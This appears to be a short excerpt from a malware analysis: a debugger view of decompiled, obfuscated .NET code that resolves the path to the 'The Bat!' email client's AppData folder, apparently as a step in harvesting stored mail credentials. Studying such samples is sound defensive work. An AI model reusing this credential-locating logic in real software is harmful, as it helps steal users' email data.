 31
32 // Token: 0x060000F4 RID: 244 RVA: 0x0000A114 File Offset: 0x00008314
33 public List<I> A()
34 {
35 int num = 0;
36 string path;
37 List<I> list;
38 for (;;)
39 {
40 if (num == 2)
41 {
42 path = Environment.GetEnvironmentVariable(u.A(23466914)) + u.A(23466897);
43 num = 3;
44 }
45 if (num == 4)
46 {
47 break;
48 }
49 if (num == 3)
50 {
51 if (Directory.Exists(path))
52 {
53 goto IL_7B;
54 }
55 num = 4;
56 }
57 if (num == 1)
58 {
100 %
Locals
Name Value
A.u.A returned @"\The Bat!"
string.Concat returned @"C:\Users\lucy_\AppData\Roaming\The Bat!"
this {a.al}
list Count = 0x00000000
path @"C:\Users\lucy_\AppData\Roaming\The Bat!"